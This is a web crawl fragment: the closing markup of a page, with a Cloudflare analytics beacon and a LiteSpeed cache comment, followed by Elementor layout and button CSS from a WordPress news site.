<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab1db11a7a4e49fa8f851c19dc09b83d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 07:13:31 -->

--- FILE ---
content_type: text/css
request_url: https://dubainews.club/wp-content/uploads/elementor/css/post-70945.css?ver=1768491248
body_size: 24
content:
.elementor-70945 .elementor-element.elementor-element-86290f2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-70945 .elementor-element.elementor-element-442d619{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-70945 .elementor-element.elementor-element-442d619.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-70945 .elementor-element.elementor-element-a0d644a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-70945 .elementor-element.elementor-element-a0d644a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-70945 .elementor-element.elementor-element-4dfb164{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-70945 .elementor-element.elementor-element-61af7af .elementor-button{background-color:#E32D2D;font-family:"Encode Sans Condensed", Sans-serif;font-size:13px;font-weight:600;padding:10px 10px 10px 10px;}.elementor-70945 .elementor-element.elementor-element-61af7af .elementor-button:hover, .elementor-70945 .elementor-element.elementor-element-61af7af .elementor-button:focus{background-color:#C50D0D;}.elementor-70945 .elementor-element.elementor-element-61af7af > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-70945 .elementor-element.elementor-element-a9ec260 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-70945 .elementor-element.elementor-element-7d1fd00{--dm-size:calc(24px * 100/100);}@media(min-width:768px){.elementor-70945 .elementor-element.elementor-element-86290f2{--content-width:1240px;}.elementor-70945 .elementor-element.elementor-element-442d619{--width:25%;}.elementor-70945 .elementor-element.elementor-element-a0d644a{--width:40%;}.elementor-70945 .elementor-element.elementor-element-4dfb164{--width:40%;}}